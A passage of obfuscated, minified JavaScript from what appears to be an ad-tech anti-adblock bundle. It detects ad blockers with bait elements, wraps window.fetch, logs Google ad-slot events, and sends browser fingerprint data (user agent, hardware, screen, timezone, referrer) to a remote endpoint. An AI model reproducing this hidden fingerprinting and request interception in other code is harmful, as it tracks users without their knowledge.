E({StyleSheet:L,Atrule:Y,Rule:P,Block:m,DeclarationList:k}){return{'Atrule':{'StyleSheet':L,'Atrule':Y,'Rule':P,'Block':m},'Rule':{'StyleSheet':L,'Atrule':Y,'Rule':P,'Block':m},'Declaration':{'StyleSheet':L,'Atrule':Y,'Rule':P,'Block':m,'DeclarationList':k}};}function U(L){const EM=Ej,Y=function(C){const Ez=a2r,v={};for(const W in C[Ez(0xc81)])if(d[Ez(0x1d2)](C[Ez(0xc81)],W)){const H=C[Ez(0xc81)][W];if(!H[Ez(0xc21)])throw new Error(Ez(0xc44)+W+Ez(0x5d9));v[W]=X(0x0,H);}return v;}(L),P={},k={},J=Symbol(EM(0x1e6)),N=Symbol(EM(0x742));for(const C in Y)d[EM(0x1d2)](Y,C)&&null!==Y[C]&&(P[C]=K(Y[C],!0x1),k[C]=K(Y[C],!0x0));const I=E(P),j=E(k),S=function(v,W){const Eo=EM;function H(O,Z,V){const Eb=a2r,F=z[Eb(0x1d2)](R,O,Z,V);return F===J||F!==N&&(!(!b[Eb(0x8c3)](O[Eb(0x68f)])||!b[O[Eb(0x68f)]](O,R,H,A))||M[Eb(0x1d2)](R,O,Z,V)===J);}let z=p,M=p,b=P,A=(O,Z,V,F)=>O||H(Z,V,F);const R={'break':J,'skip':N,'root':v,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Eo(0x5ee)==typeof W)z=W;else{if(W&&(z=q(W[Eo(0xc71)]),M=q(W[Eo(0xc0)]),W[Eo(0xc11)]&&(b=k),W[Eo(0xc3e)])){if(I[Eo(0x8c3)](W[Eo(0xc3e)]))b=W[Eo(0xc11)]?j[W[Eo(0xc3e)]]:I[W[Eo(0xc3e)]];else{if(!Y[Eo(0x8c3)](W[Eo(0xc3e)]))throw new Error(Eo(0x859)+W[Eo(0xc3e)]+Eo(0xb5f)+Object[Eo(0x23f)](Y)[Eo(0x321)]()[Eo(0xc28)](',\x20')+')');}z=B(z,W[Eo(0xc3e)]),M=B(M,W[Eo(0xc3e)]);}}if(z===p&&M===p)throw new Error(Eo(0x325));H(v);};return S[EM(0x124)]=J,S[EM(0xd22)]=N,S[EM(0x6fd)]=function(v,W){let H=null;return S(v,function(z,M,b){const Ec=a2r;if(W[Ec(0x1d2)](this,z,M,b))return H=z,J;}),H;},S[EM(0x3da)]=function(v,W){let H=null;return S(v,{'reverse':!0x0,'enter'(z,M,b){const Et=a2r;if(W[Et(0x1d2)](this,z,M,b))return H=z,J;}}),H;},S[EM(0xad8)]=function(v,W){const H=[];return S(v,function(z,M,b){const EA=a2r;W[EA(0x1d2)](this,z,M,b)&&H[EA(0xc53)](z);}),H;},S;}}},r={};function G(D){const ER=a2r;var x=r[D];if(void 0x0!==x)return x[ER(0x9ae)];var f=r[D]={'exports':{}};return w[D](f,f[ER(0x9ae)],G),f[ER(0x9ae)];}G['d']=(D,x)=>{const Eg=a2r;for(var f in x)G['o'](x,f)&&!G['o'](D,f)&&Object[Eg(0xbf4)](D,f,{'enumerable':!0x0,'get':x[f]});},G['g']=(function(){const Ei=a2r;if(Ei(0xcdf)==typeof globalThis)return globalThis;try{return this||new Function(Ei(0xb6e))();}catch(D){if(Ei(0xcdf)==typeof window)return window;}}()),G['o']=(D,x)=>Object[EO(0x424)][EO(0x8c3)][EO(0x1d2)](D,x),G['r']=D=>{const EZ=EO;EZ(0x147)!=typeof Symbol&&Symbol[EZ(0x314)]&&Object[EZ(0xbf4)](D,Symbol[EZ(0x314)],{'value':EZ(0x306)}),Object[EZ(0xbf4)](D,EZ(0x9d9),{'value':!0x0});};var n={};((()=>{'use strict';const Ur=EO;var w0=G(0x6f7),w1=G(0x23b5),w2=G(0x4c5),w3=G(0x18f7),w4=G(0x1d7d);async function w5(GH,Gz){const EV=a2r;try{const GM=EV(0x570)[EV(0x980)](Date[EV(0xeae)](),'_')[EV(0x980)](w3['A'][EV(0x50c)](0x6,0xa));try{window[EV(0x21c)]=window[EV(0x21c)]||{},window[EV(0x21c)][EV(0xe2c)]=window[EV(0x21c)][EV(0xe2c)]||[],window[EV(0x21c)][EV(0xe2c)][EV(0xc53)](()=>{const EF=EV;try{var Gb,Go,Gc,GA,GR;const Gg=null===(Gb=(Go=window[EF(0x21c)])[EF(0x6a5)])||void 0x0===Gb?void 0x0:Gb[EF(0x1d2)](Go);if(!Gg)return;const Gi=[];let GO=null,GZ=0x0;function GV(Gy){const EQ=EF;try{var Gh,GT;return{'divId':null==Gy||null===(Gh=Gy[EQ(0xe1b)])||void 0x0===Gh?void 0x0:Gh[EQ(0x1d2)](Gy),'path':null==Gy||null===(GT=Gy[EQ(0x551)])||void 0x0===GT?void 0x0:GT[EQ(0x1d2)](Gy)};}catch(n0){return;}}function GF(){const Ey=EF;if(null!==GO)return;const Gy=Date[Ey(0xeae)](),Gh=Math[Ey(0x911)](0x0,0x7d0-(Gy-GZ));GO=window[Ey(0xe34)](async()=>{const Ee=Ey,GT=Gi[Ee(0x80f)](0x0,Gi[Ee(0x561)]);if(GO=null,GT[Ee(0x561)]){GZ=Date[Ee(0xeae)]();try{const n0=GT[Ee(0x49b)](n1=>{const Eh=Ee;var n2,n3,n4,n5,n6,n7,n8,n9,nw;return{'run_id':GM,'domain':location[Eh(0xdff)],'url':location[Eh(0x8cb)],'timestamp':new Date()[Eh(0x486)](),'is_adblock':Gz,'event_type':n1[Eh(0x1ab)],'client_ts':n1['ts'],'slot_div_id':null===(n2=n1[Eh(0xf19)])||void 0x0===n2?void 0x0:n2[Eh(0x52f)],'slot_path':null===(n3=n1[Eh(0xf19)])||void 0x0===n3?void 0x0:n3[Eh(0xe0b)],'is_empty':null!==(n4=n1[Eh(0x44a)])&&void 0x0!==n4?n4:null,'size':null!=n1[Eh(0x19e)]?((()=>{const ET=Eh;try{return JSON[ET(0x86b)](n1[ET(0x19e)]);}catch(nr){return String(n1[ET(0x19e)]);}})()):null,'line_item_id':null!==(n5=n1[Eh(0x84)])&&void 0x0!==n5?n5:null,'creative_id':null!==(n6=n1[Eh(0xc83)])&&void 0x0!==n6?n6:null,'advertiser_id':null!==(n7=n1[Eh(0xa10)])&&void 0x0!==n7?n7:null,'service_name':null!==(n8=n1[Eh(0xd7c)])&&void 0x0!==n8?n8:null,'fetch_params':null!==(n9=n1[Eh(0xe2d)])&&void 0x0!==n9?n9:[],'gpt_fetch_slots':null!==(nw=n1[Eh(0xafb)])&&void 0x0!==nw?nw:[]};});await w6(GH,Ee(0xa9a),n0);}catch(n1){}}},Gh);}function GQ(Gy){const U0=EF;try{Gi[U0(0xc53)](Gy),GF();}catch(Gh){}}if(Gz){const Gy=window[EF(0x4b8)];window[EF(0x4b8)]=function(){const U1=EF;for(var Gh=arguments[U1(0x561)],GT=new Array(Gh),n0=0x0;n0<Gh;n0++)GT[n0]=arguments[n0];const n1=(0x0,w0['Xz'])(GT[0x0]);let n2=!0x1;try{if((0x0,w0['EW'])(n1[U1(0x8cb)])){const n4=(0x0,w0['sH'])(n1[U1(0x8cb)])[U1(0xaf)],n5=new URL(n4);n5&&U1(0x419)===n5[U1(0x156)]&&(n2=!0x0);}else n2=U1(0x419)===n1[U1(0x156)];}catch(n6){w4['A'][U1(0xdd1)](U1(0x528),n1);}if(!n2)return Gy[U1(0x3d7)](this,GT);const n3=(n7,n8)=>{const U2=U1;try{const n9=n7[U2(0xc01)](',')[U2(0x49b)](nn=>nn[U2(0xb2b)]()),nw=n8[U2(0xc01)](',')[U2(0x49b)](nn=>nn[U2(0xb2b)]()),nr=nn=>nn[U2(0xc01)]('/')[U2(0xbba)](0x1)[U2(0x49b)](nD=>parseInt(nD,0xa)),nG=nn=>'/'+nn[U2(0x49b)](nD=>nD<0x0||nD>=n9[U2(0x561)]?'':n9[nD])[U2(0xc28)]('/')[U2(0x563)](':',',');return nw[U2(0x49b)](nr)[U2(0x49b)](nG);}catch(nn){return[];}};return Gy[U1(0x3d7)](this,GT)[U1(0x637)](n7=>(n7[U1(0x5f1)]()[U1(0x214)]()[U1(0x637)](n8=>{const U3=U1;var n9,nw;GQ({'event_type':U3(0x999),'ts':new Date()[U3(0x486)](),'fetchParams':[{'key':U3(0x72a),'value':n1[U3(0x50e)]()},{'key':U3(0x9a9),'value':(0x0,w0['EW'])(n1[U3(0x8cb)])?(0x0,w0['sH'])(n1[U3(0x8cb)])[U3(0xaf)]:n1[U3(0x50e)]()},{'key':U3(0x3e5),'value':n7[U3(0x3e5)][U3(0x50e)]()},{'key':U3(0x751),'value':n8[U3(0xbba)](0x0,0x3e8)}],'gptFetchSlots':n3(null!==(n9=n1[U3(0x1ec)][U3(0x88b)](U3(0x5d4)))&&void 0x0!==n9?n9:'',null!==(nw=n1[U3(0x1ec)][U3(0x88b)](U3(0xaf1)))&&void 0x0!==nw?nw:'')});}),n7),n7=>{const U4=U1;var n8,n9;return GQ({'event_type':U4(0x999),'ts':new Date()[U4(0x486)](),'fetchParams':[{'key':U4(0x72a),'value':n1[U4(0x50e)]()},{'key':U4(0x9a9),'value':(0x0,w0['EW'])(n1[U4(0x8cb)])?(0x0,w0['sH'])(n1[U4(0x8cb)])[U4(0xaf)]:n1[U4(0x50e)]()},{'key':U4(0x3e5),'value':U4(0xdd1)},{'key':U4(0xdd1),'value':n7[U4(0x50e)]()}],'gptFetchSlots':n3(null!==(n8=n1[U4(0x1ec)][U4(0x88b)](U4(0x5d4)))&&void 0x0!==n8?n8:'',null!==(n9=n1[U4(0x1ec)][U4(0x88b)](U4(0xaf1)))&&void 0x0!==n9?n9:'')}),Promise[U4(0xe61)](n7);});};}null===(Gc=Gg[EF(0x82f)])||void 0x0===Gc||Gc[EF(0x1d2)](Gg,EF(0x199),Gh=>{const U5=EF;try{GQ({'event_type':U5(0x199),'ts':new Date()[U5(0x486)](),'slot':GV(null==Gh?void 0x0:Gh[U5(0xf19)]),'size':null==Gh?void 0x0:Gh[U5(0x19e)],'serviceName':null==Gh?void 0x0:Gh[U5(0xd7c)]});}catch(GT){}}),null===(GA=Gg[EF(0x82f)])||void 0x0===GA||GA[EF(0x1d2)](Gg,EF(0x835),Gh=>{const U6=EF;try{GQ({'event_type':U6(0x835),'ts':new Date()[U6(0x486)](),'slot':GV(null==Gh?void 0x0:Gh[U6(0xf19)]),'size':null==Gh?void 0x0:Gh[U6(0x19e)],'lineItemId':null==Gh?void 0x0:Gh[U6(0x84)],'advertiserId':null==Gh?void 0x0:Gh[U6(0xa10)],'creativeId':null==Gh?void 0x0:Gh[U6(0xc83)],'serviceName':null==Gh?void 0x0:Gh[U6(0xd7c)]});}catch(GT){}}),null===(GR=Gg[EF(0x82f)])||void 0x0===GR||GR[EF(0x1d2)](Gg,EF(0x47a),Gh=>{const U7=EF;try{GQ({'event_type':U7(0x47a),'ts':new Date()[U7(0x486)](),'slot':GV(null==Gh?void 0x0:Gh[U7(0xf19)]),'isEmpty':null==Gh?void 0x0:Gh[U7(0x44a)],'size':null==Gh?void 0x0:Gh[U7(0x19e)],'lineItemId':null==Gh?void 0x0:Gh[U7(0x84)],'creativeId':null==Gh?void 0x0:Gh[U7(0xc83)],'serviceName':null==Gh?void 0x0:Gh[U7(0xd7c)]});}catch(GT){}});}catch(Gh){}});}catch(Gb){}((async()=>{const U8=EV;await w6(GH,U8(0x931),{'run_id':GM,'type':U8(0xbe5),'domain':location[U8(0xdff)],'timestamp':new Date()[U8(0x486)](),'url':location[U8(0x8cb)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Gz,'client':w7(),'admiral':[]});})());}catch(Go){w4['A'][EV(0x8cc)](EV(0xc52),Go);}}async function w6(GH,Gz,GM){const U9=a2r;try{const Gb=w1['A'][U9(0xb1c)]+U9(0x846)[U9(0x980)](Gz),Go=(0x0,w0['Wq'])({'protectUrlContext':GH,'url':Gb,'kind':w0['MN'][U9(0x421)],'endpoint':w1['A'][U9(0xb1c)]});await fetch(Go,{'method':U9(0xdd6),'headers':{'Content-Type':U9(0x42b)},'body':JSON[U9(0x86b)](GM),'keepalive':!0x0});}catch(Gc){}}function w7(){const Uw=a2r;try{const GH=window[Uw(0x4ae)],Gz=navigator;return{'user_agent':navigator[Uw(0x414)],'language':navigator[Uw(0xa44)],'languages':navigator[Uw(0xa1e)],'platform':navigator[Uw(0x5e3)],'hardware_concurrency':null==Gz?void 0x0:Gz[Uw(0x40b)],'device_memory':null==Gz?void 0x0:Gz[Uw(0x468)],'screen':{'width':screen[Uw(0x6aa)],'height':screen[Uw(0x3d8)],'pixel_ratio':window[Uw(0xb90)]},'viewport':GH?{'width':GH[Uw(0x6aa)],'height':GH[Uw(0x3d8)],'scale':GH[Uw(0x7f9)]}:void 0x0,'timezone':Intl[Uw(0xa86)]()[Uw(0x9e3)]()[Uw(0x4b6)],'url':location[Uw(0x8cb)],'referrer':document[Uw(0xb8e)]};}catch(GM){return{'user_agent':navigator[Uw(0x414)]};}}var w8=G(0x1fae),w9=G(0x261a);const ww=GH=>w9['A'][Ur(0x88b)]()[Ur(0x7ff)][Ur(0x1d2)](GH[Ur(0xf9)](),/\-[a-z]/g,Gz=>Gz[0x1][Ur(0xa08)]()),wr=GH=>w9['A'][Ur(0x88b)]()[Ur(0x7ff)][Ur(0x1d2)](GH,/[A-Z]/g,Gz=>'-'[Ur(0x980)](Gz[Ur(0xf9)]()));var wG=G(0x2125),wn=G(0x14a1),wD=G(0x1974);class wx{static[Ur(0x77)](GH){const UG=Ur;return!!(GH&&GH instanceof Element)&&UG(0x74c)===window[UG(0x3c7)](GH)[UG(0x9ea)];}static[Ur(0x6cc)](GH){const Un=Ur;return!!(GH&&GH instanceof Element)&&Un(0x4dd)===window[Un(0x3c7)](GH)[Un(0x182)];}static[Ur(0x730)](GH){const UD=Ur;if(!(GH&&GH instanceof Element))return!0x1;let Gz=!0x1;const GM=w9['A'][UD(0x88b)](window)[UD(0x31d)][UD(0x88b)][UD(0x1d2)](GH)[UD(0x9ea)],Gb=window[UD(0x3c7)](GH);return UD(0x74c)===Gb[UD(0x9ea)]&&(w9['A'][UD(0x88b)](window)[UD(0x31d)][UD(0x88b)][UD(0x1d2)](GH)[UD(0x9ea)]=UD(0x2a6),UD(0x74c)===Gb[UD(0x9ea)]&&(Gz=!0x0)),''===GM?w9['A'][UD(0x88b)](window)[UD(0x31d)][UD(0x88b)][UD(0x1d2)](GH)[UD(0x91)](UD(0x9ea)):w9['A'][UD(0x88b)](window)[UD(0x31d)][UD(0x88b)][UD(0x1d2)](GH)[UD(0x9ea)]=GM,Gz;}static[Ur(0x50d)](GH){const Ux=Ur;let Gz=GH[Ux(0xbcc)];for(;Gz;){if(this[Ux(0x77)](Gz))return!0x0;Gz=Gz[Ux(0xbcc)];}return!0x1;}static async[Ur(0xc93)](GH){const Uf=Ur;return GH instanceof HTMLIFrameElement?await this[Uf(0xd0)](GH):GH instanceof Element&&this[Uf(0xe15)](GH);}static async[Ur(0xd0)](GH){const Ud=Ur,Gz=new wf(GH);return await Gz[Ud(0x39c)]();}static[Ur(0xe15)](GH){const Ul=Ur;if(!GH||!document[Ul(0x3e8)](GH))return!0x1;if(this[Ul(0x730)](GH))return w4['A'][Ul(0x8cc)](Ul(0x154)),!0x1;const Gz=GH[Ul(0x7a1)]();return!(Gz['x']+window[Ul(0x2a7)]+Gz[Ul(0x6aa)]<-0x1f4&&(w4['A'][Ul(0x8cc)](Ul(0x620)),w4['A'][Ul(0x8cc)](Ul(0x592)[Ul(0x980)](Gz['x'],Ul(0x5ec))[Ul(0x980)](Gz['y'],Ul(0xb9))[Ul(0x980)](window[Ul(0x2a7)],Ul(0x2af))[Ul(0x980)](window[Ul(0xeb1)],Ul(0xd07))[Ul(0x980)](Gz[Ul(0x6aa)],Ul(0x1ed))[Ul(0x980)](Gz[Ul(0x3d8)])),0x1));}static[Ur(0x7a8)](GH){const Us=Ur;return(function(){const Up=a2r,Gz=window[Up(0x3c7)](GH);return Up(0x107)===GH[Up(0x1aa)][Up(0xf9)]()||!(Up(0xf0d)!==GH[Up(0x1aa)][Up(0xf9)]()||!(GH[Up(0xbc4)]||Gz[Up(0x990)]&&Up(0x74c)!==Gz[Up(0x990)]))||!(Up(0xe38)!==GH[Up(0x1aa)][Up(0xf9)]()||!Gz[Up(0x990)]||Up(0x74c)===Gz[Up(0x990)])||'a'===GH[Up(0x1aa)][Up(0xf9)]();}())&&this[Us(0x39c)](GH);}static[Ur(0x39c)](GH){const Uq=Ur,Gz=window[Uq(0x3c7)](GH);if(Uq(0x74c)===Gz[Uq(0x9ea)])return!0x1;if(Uq(0x6e7)!==Gz[Uq(0x182)])return!0x1;if(parseFloat(Gz[Uq(0x1c8)])<0.2)return!0x1;if(GH[Uq(0xeee)]<0xa||GH[Uq(0x845)]<0xa)return!0x1;let GM=GH[Uq(0x394)];for(;GM;){if(this[Uq(0x730)](GM))return!0x1;GM=GM[Uq(0x394)];}return!0x0;}static async[Ur(0xc86)](GH){const Uu=Ur;for(const GM of Array[Uu(0x389)](GH[Uu(0x1b4)](Uu(0xf0d))))if(wx[Uu(0x7a8)](GM))return!0x0;for(const Gb of Array[Uu(0x389)](GH[Uu(0x1b4)](Uu(0x107))))if(wx[Uu(0x7a8)](Gb))return!0x0;for(const Go of Array[Uu(0x389)](GH[Uu(0x1b4)](Uu(0xe38))))if(wx[Uu(0x7a8)](Go))return!0x0;for(const Gc of Array[Uu(0x389)](GH[Uu(0x1b4)]('a')))if(wx[Uu(0x7a8)](Gc))return!0x0;const Gz=[];for(const GA of Array[Uu(0x389)](GH[Uu(0x1b4)](Uu(0xb00)))){const GR=new wf(GA);Gz[Uu(0xc53)](GR[Uu(0x39c)]());}return(await Promise[Uu(0x899)](Gz))[Uu(0xc4)](Gg=>!0x0===Gg);}static[Ur(0x206)](GH){const UB=Ur;wf[UB(0xceb)](GH);}}class wf{constructor(GH){const UX=Ur;this[UX(0xb00)]=GH,(0x0,wG['A'])(this,UX(0xeb2),void 0x0),(0x0,wG['A'])(this,UX(0x5cd),!0x1),(0x0,wG['A'])(this,UX(0xea3),0x0);}[Ur(0x39c)](){return(0x0,wD['c'])(GH=>{const Ua=a2r;if(!wx[Ua(0x39c)](this[Ua(0xb00)]))return GH(!0x1);this[Ua(0xea3)]&&window[Ua(0xc8d)](this[Ua(0xea3)]),this[Ua(0xea3)]=w9['A'][Ua(0x88b)](window)[Ua(0xc7b)][Ua(0x1d2)](window,()=>{const UK=Ua;if(this[UK(0x5cd)])return void window[UK(0xc8d)](this[UK(0xea3)]);if(!this[UK(0xb00)]||!w9['A'][UK(0x88b)]()[UK(0xc51)][UK(0x88b)][UK(0x1d2)](this[UK(0xb00)]))return window[UK(0xc8d)](this[UK(0xea3)]),GH(!0x1);this[UK(0xeb2)]=new MessageChannel(),this[UK(0xeb2)][UK(0x494)][UK(0x917)]=GM=>{const UE=UK,Gb=w9['A'][UE(0x88b)]()[UE(0x498)][UE(0x88b)][UE(0x1d2)](GM);if(UE(0xbeb)==typeof Gb&&(0x0,wn['_'])(Gb)){this[UE(0x5cd)]=!0x0;const Go=(0x0,wn['ks'])(Gb);Go===wf[UE(0x392)]?GH(!0x0):Go===wf[UE(0xc4e)]&&GH(!0x1);}};const Gz=(0x0,wn['md'])(wf[UK(0xba5)]);w9['A'][UK(0x88b)]()[UK(0xc51)][UK(0x88b)][UK(0x1d2)](this[UK(0xb00)])[UK(0x74f)](Gz,'*',[this[UK(0xeb2)][UK(0xc42)]]);},0xc8),w9['A'][Ua(0x88b)](window)[Ua(0x29f)][Ua(0x1d2)](window,()=>{const UU=Ua;this[UU(0x5cd)]||(window[UU(0xc8d)](this[UU(0xea3)]),GH(!0x1));},0xbb8);});}[Ur(0x484)](){const UL=Ur;this[UL(0xea3)]&&window[UL(0xc8d)](this[UL(0xea3)]),this[UL(0xeb2)][UL(0x494)][UL(0x917)]=null,this[UL(0xeb2)][UL(0xc42)][UL(0x917)]=null;}static[Ur(0xceb)](GH){const UY=Ur;w9['A'][UY(0x88b)](GH)[UY(0x57f)][UY(0x1d2)](GH,UY(0xbb),async Gz=>{const UP=UY,GM=w9['A'][UP(0x88b)]()[UP(0x498)][UP(0x88b)][UP(0x1d2)](Gz);if(UP(0xbeb)!=typeof GM||!(0x0,wn['_'])(GM))return;const Gb=(0x0,wn['ks'])(GM);if(Gb!==this[UP(0xba5)]&&Gb!==this[UP(0x838)])return;const Go=Gz[UP(0xe4d)][0x0];Go[UP(0x74f)]((0x0,wn['md'])(wf[UP(0x42e)]));const Gc=await wx[UP(0xc86)](GH[UP(0xa56)])?wf[UP(0x392)]:wf[UP(0xc4e)];Go[UP(0x74f)]((0x0,wn['md'])(Gc));});}}(0x0,wG['A'])(wf,Ur(0xba5),Ur(0x418)),(0x0,wG['A'])(wf,Ur(0x838),Ur(0x87b)),(0x0,wG['A'])(wf,Ur(0x42e),Ur(0x2b8)),(0x0,wG['A'])(wf,Ur(0x392),Ur(0x740)),(0x0,wG['A'])(wf,Ur(0xc4e),Ur(0x210));var wd=G(0x190b),wl=G(0x758),wp=G(0xff7),ws=G(0x215e),wq=G(0x1ce9);const wu=async GH=>(0x0,wD['c'])(Gz=>setTimeout(Gz,GH));function wB(GH){const Um=Ur,Gz=Um(0xbdc)[Um(0x980)](GH,'\x27'),GM=/^\s*([a-z-]*)(.*)$/i[Um(0x168)](GH);if(!GM)throw new Error(Gz);const Gb=GM[0x1]||void 0x0,Go=[],Gc=/([.:#][\w-]+|\[.+?\])/gi;let GA=null;for(;null!==(GA=Gc[Um(0x168)](GM[0x2]));){const Gi=GA[0x0];switch(Gi[0x0]){case'.':Go[Um(0xc53)]({'name':Um(0xb64),'value':Gi[Um(0xbba)](0x1)});break;case'#':Go[Um(0xc53)]({'name':'id','value':Gi[Um(0xbba)](0x1)});break;case'[':{const GO=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Um(0x168)](Gi);if(!GO)return;var GR,Gg;Go[Um(0xc53)]({'name':GO[0x1],'value':null!==(GR=null!==(Gg=GO[0x4])&&void 0x0!==Gg?Gg:GO[0x5])&&void 0x0!==GR?GR:''});break;}default:return;}}return{'tag':Gb,'attributes':Go};}const wX={'randomUUID':Ur(0x147)!=typeof crypto&&crypto[Ur(0x44b)]&&crypto[Ur(0x44b)][Ur(0xcb1)](crypto)};let wa;const wK=new Uint8Array(0x10);function wE(){const Uk=Ur;if(!wa){if(Uk(0x147)==typeof crypto||!crypto[Uk(0xe86)])throw new Error(Uk(0xe72));wa=crypto[Uk(0xe86)][Uk(0xcb1)](crypto);}return wa(wK);}const wU=[];for(let GH=0x0;GH<0x100;++GH)wU[Ur(0xc53)]((GH+0x100)[Ur(0x50e)](0x10)[Ur(0xbba)](0x1));const wL=function(Gz,GM,Gb){const UJ=Ur;if(wX[UJ(0x44b)]&&!GM&&!Gz)return wX[UJ(0x44b)]();const Go=(Gz=Gz||{})[UJ(0xd6b)]||(Gz[UJ(0xa6a)]||wE)();if(Go[0x6]=0xf&Go[0x6]|0x40,Go[0x8]=0x3f&Go[0x8]|0x80,GM){Gb=Gb||0x0;for(let Gc=0x0;Gc<0x10;++Gc)GM[Gb+Gc]=Go[Gc];return GM;}return function(GA,GR=0x0){const UN=UJ;return(wU[GA[GR+0x0]]+wU[GA[GR+0x1]]+wU[GA[GR+0x2]]+wU[GA[GR+0x3]]+'-'+wU[GA[GR+0x4]]+wU[GA[GR+0x5]]+'-'+wU[GA[GR+0x6]]+wU[GA[GR+0x7]]+'-'+wU[GA[GR+0x8]]+wU[GA[GR+0x9]]+'-'+wU[GA[GR+0xa]]+wU[GA[GR+0xb]]+wU[GA[GR+0xc]]+wU[GA[GR+0xd]]+wU[GA[GR+0xe]]+wU[GA[GR+0xf]])[UN(0xf9)]();}(Go);},wY=Gz=>{const UI=Ur;if(Object[UI(0x724)])return Object[UI(0x724)](Gz);{const GM={};return Gz[UI(0xe71)]((Gb,Go)=>GM[Go]=Gb),GM;}};var wP=G(0x848);let wm=!0x1,wk=[],wJ=!0x0,wN=0x1,wI='';function wj(){const Uj=Ur;if(wI)return wI;try{wI=document[Uj(0x621)][Uj(0x3f3)](Uj(0x8c9))||Uj(0x74c);}catch(Gz){}return wI;}let wS='',wC=!0x1;async function wv(Gz,GM,Gb,Go){const UH=Ur;var Gc;if(wJ&&GM&&async function(GA){const UW=a2r,GR=await async function(Gg){const Uv=a2r;await(0x0,wD['c'])(async GQ=>{const US=a2r;for(document[US(0x751)]&&GQ();!document[US(0x751)];)await wu(0x64);GQ();});const Gi=await async function(GQ){const UC=a2r,Gy=(0x0,w0['Wq'])({'protectUrlContext':'v7'===GQ[UC(0x4ea)]||'v8'===GQ[UC(0x4ea)]?{'version':GQ[UC(0x4ea)],'originalHostname':GQ[UC(0x8f2)],'bidder':void 0x0,'randomize':!0x0}:GQ,'url':''[UC(0x980)](w1['A'][UC(0xb1c)],UC(0x2ab)),'endpoint':w1['A'][UC(0xb1c)]}),Gh=await fetch(Gy);if(0xc8!==Gh[UC(0x3e5)])return[];const GT=await Gh[UC(0x214)](),n0=wd['A'][UC(0xd69)](GT);return JSON[UC(0xd88)](n0);}(Gg),GO=[],GZ=document[Uv(0xb9b)](Uv(0xe38));GZ[Uv(0x428)][Uv(0x566)](Uv(0x9ea),Uv(0x74c));const GV=[];for(const GQ of Gi){const Gy=GQ[Uv(0x2cb)][Uv(0x49b)](wB)[Uv(0xca6)](GT=>void 0x0!==GT),Gh=[];for(const GT of Gy){var GF;const n0=null!==(GF=GT[Uv(0xc1e)])&&void 0x0!==GF?GF:Uv(0xe38),n1=document[Uv(0xb9b)](n0);for(const n3 of GT[Uv(0xeda)])n1[Uv(0xe12)](n3[Uv(0x60b)],n3[Uv(0xa74)]);n1[Uv(0x428)][Uv(0x566)](Uv(0x9ea),Uv(0x2a6)),n1[Uv(0x428)][Uv(0x566)](Uv(0x182),Uv(0x6e7));const n2=document[Uv(0xb9b)](Uv(0xe38));n2[Uv(0xa4b)](n1),GZ[Uv(0xa4b)](n2),Gh[Uv(0xc53)]({'element':n1,'selector':GT,'blocked':!0x1});}GV[Uv(0xc53)]({'id':GQ['id'],'probes':Gh});}document[Uv(0x751)][Uv(0xa4b)](GZ),await wu(0xa);for(const {id:n4,probes:n5}of GV){for(const n6 of n5)Uv(0x74c)===window[Uv(0x3c7)](n6[Uv(0x1c2)])[Uv(0x9ea)]&&(n6[Uv(0x38f)]=!0x0);n5[Uv(0xca6)](n7=>n7[Uv(0x38f)])[Uv(0x561)]/n5[Uv(0x561)]>=0.6&&GO[Uv(0xc53)](n4);}return GZ[Uv(0xe06)](),GO;}(GA);wz(GA,UW(0x256),new Map([[UW(0xbe9),GR[UW(0xc28)](',')]])),await wo(GA);}(Gz),wz(Gz,UH(0x4a8),new Map([[UH(0x112),w1['A'][UH(0x102)]],[UH(0x347),GM?UH(0x6a9):UH(0xab9)],[UH(0x339),Gb?UH(0x6a9):UH(0xab9)],[UH(0x703),null!==(Gc=w2['A'][UH(0x88b)](UH(0x703)))&&void 0x0!==Gc?Gc:''],[UH(0xa04),window[UH(0x3bb)]?UH(0x6a9):UH(0xab9)],[UH(0x436),GM?String((0x0,wp['Ki'])()):UH(0x276)]])),await wo(Gz),Go&&!wC){wC=!0x0;const GA=window[UH(0x247)][UH(0x59a)][UH(0x3df)](UH(0xa57))||window[UH(0x247)][UH(0x59a)][UH(0x3df)](UH(0x702));let GR=wW(GA);window[UH(0x263)](()=>{const Gg=wW(GA);GR!==Gg&&(GR=Gg,wv(Gz,GM,Gb,Go));},0x64);}}function wW(Gz){const Uz=Ur,GM=window[Uz(0x247)][Uz(0x8cb)][Uz(0xc01)]('#')[0x0];return Gz?GM[Uz(0xc01)]('?')[0x0]:GM;}async function wH(Gz,GM){const UM=Ur;wz(Gz,UM(0x614),new Map([[UM(0x112),w1['A'][UM(0x102)]],...GM]));}function wz(Gz,GM,Gb){const Ub=Ur;wR(Gb);const Go=wj();if(Go&&Gb[Ub(0x158)](Ub(0x8c9),Go),w4['A'][Ub(0x8cc)](Ub(0xc5a)[Ub(0x980)](GM,')'),wY(Gb)),wq['A'][Ub(0x1f4)]())return wM(GM,Gb);wb(Gz,GM,Gb);}const wM=(Gz,GM)=>{const Uo=Ur;let Gb=window;for(;Gb!==Gb[Uo(0xed0)][Uo(0x4bd)];)Gb=Gb[Uo(0xed0)][Uo(0x4bd)],Gb[Uo(0x74f)]({'as_key':Uo(0x6d3),'event':Gz,'params':GM},'*');},wb=(Gz,GM,Gb)=>{const Uc=Ur;var Go;Gb[Uc(0x158)](Uc(0xee7),wN[Uc(0x50e)]()),wk[Uc(0xc53)]({'name':GM,'params':wY(Gb)}),wm||(wm=!0x0,Go=async()=>{wm=!0x1,await wo(Gz);},w9['A'][Uc(0x88b)](window)[Uc(0xe21)]?w9['A'][Uc(0x88b)](window)[Uc(0xe21)][Uc(0x1d2)](window,Go):w9['A'][Uc(0x88b)](window)[Uc(0x29f)][Uc(0x1d2)](window,Go,0x64));};async function wo(Gz){const Ut=Ur,GM=wk;if(wk=[],0x0===GM[Ut(0x561)])return;if(w1['A'][Ut(0x8cc)])return;if(!wJ)return;const Gb=await(0x0,wP['C8'])(Gz,w1['A'][Ut(0xb1c)])?(0x0,wP['XV'])(w1['A'][Ut(0xb1c)],0x0):w1['A'][Ut(0xb1c)],Go=Gb+Ut(0x17b)[Ut(0x980)](location[Ut(0xdff)]),Gc=wd['A'][Ut(0x819)](JSON[Ut(0x86b)](GM));await 